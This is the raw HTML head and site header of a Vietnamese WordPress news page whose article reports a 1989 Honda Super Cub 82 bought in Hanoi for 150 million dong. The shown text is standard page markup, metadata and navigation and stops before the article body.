

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html
body_size: 15996
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html"/>
<meta property="og:title" content="Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/480afec13c82d5dc8c93.jpg"/>
<meta property="article:section" content="Kinh doanh"/>
<meta property="og:description" content="Mới đây, chiếc mẫu Honda Super Cub 82 đời từ năm 1989 thiết kế đèn vuông đặc trưng được anh Đỗ Quang Tú ở 87 Phùng Hưng, Hoàn Kiếm, Hà Nội săn mua lại với giá khá đắt đỏ lên đến 150 triệu đồng. Mức giá này cao gần gấp đôi giá bán mẫu xe Cub C125 đời "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html"/>
<meta name="twitter:title" content="Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội"/>
<meta name="twitter:description" content="Mới đây, chiếc mẫu Honda Super Cub 82 đời từ năm 1989 thiết kế đèn vuông đặc trưng được anh Đỗ Quang Tú ở 87 Phùng Hưng, Hoàn Kiếm, Hà Nội săn mua lại với giá khá đắt đỏ lên đến 150 triệu đồng. Mức giá này cao gần gấp đôi giá bán mẫu xe Cub C125 đời "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/480afec13c82d5dc8c93.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội Dòng bình luận" href="https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/3751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=3751' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Honda Super Cub 82 c\u0169 t\u1eeb n\u0103m 1989 gi\u00e1 150 \u0111\u1ed3ng t\u1ea1i H\u00e0 N\u1ed9i",
    "description": "M\u1edbi \u0111\u00e2y, chi\u1ebfc m\u1eabu Honda Super Cub 82 \u0111\u1eddi t\u1eeb n\u0103m 1989 thi\u1ebft k\u1ebf \u0111\u00e8n vu\u00f4ng \u0111\u1eb7c tr\u01b0ng \u0111\u01b0\u1ee3c anh \u0110\u1ed7 Quang T\u00fa \u1edf 87 Ph\u00f9ng H\u01b0ng, Ho\u00e0n Ki\u1ebfm, H\u00e0 N\u1ed9i s\u0103n mua l\u1ea1i v\u1edbi gi\u00e1 kh\u00e1 \u0111\u1eaft \u0111\u1ecf l\u00ean \u0111\u1ebfn 150 tri\u1ec7u \u0111\u1ed3ng. M\u1ee9c gi\u00e1 n\u00e0y cao g\u1ea7n g\u1ea5p \u0111\u00f4i gi\u00e1 b\u00e1n m\u1eabu xe Cub C125 \u0111\u1eddi ",
    "datePublished": "2021-02-17",
    "dateModified": "2021-02-17",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/480afec13c82d5dc8c93.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-3751 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-833671517" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
